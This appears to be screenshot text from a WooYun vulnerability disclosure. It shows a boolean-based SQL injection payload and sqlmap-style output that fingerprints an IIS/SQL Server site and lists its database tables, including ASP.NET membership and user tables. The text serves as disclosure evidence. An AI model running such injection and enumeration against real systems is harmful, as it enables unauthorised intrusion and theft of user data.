 管理员: C:\Windows\system32\cmd.exe
Payload: id=oirjajpnB4Fj0ixgQme_LqPR8fEg&articleId=55 AND 2548=2548
---
[14:42:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[14:42:15] [INFO] fetching tables for database: SvwTrainNet
[14:42:15] [INFO] fetching number of tables for database 'SvwTrainNet'
[14:42:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:42:15] [INFO] retrieved: 251
[14:42:16] [INFO] retrieved: dbo.app_Account
[14:42:31] [INFO] retrieved: dbo.app_Action
[14:42:37] [INFO] retrieved: dbo.app_Device
[14:42:47] [INFO] retrieved: dbo.app_Version
[14:42:57] [INFO] retrieved: dbo.aspnet_Applications
[14:43:19] [INFO] retrieved: dbo.aspnet_Membership
[14:43:34] [INFO] retrieved: dbo.aspnet_Paths
[14:43:42] [INFO] retrieved: dbo.aspnet_PersonalizationAllUsers
[14:44:12] [INFO] retrieved: dbo.aspnet_PersonalizationPerUser
[14:44:26] [INFO] retrieved: dbo.aspnet_Profile
[14:44:36] [INFO] retrieved: dbo.aspnet_Roles
[14:44:44] [INFO] retrieved: dbo.aspnet_SchemaVersions
[14:45:02] [INFO] retrieved: dbo.aspnet_Users
中文(简体) - 百度输入法 半 : dbo.aspnet_UsersInRoles
www.wooyun.org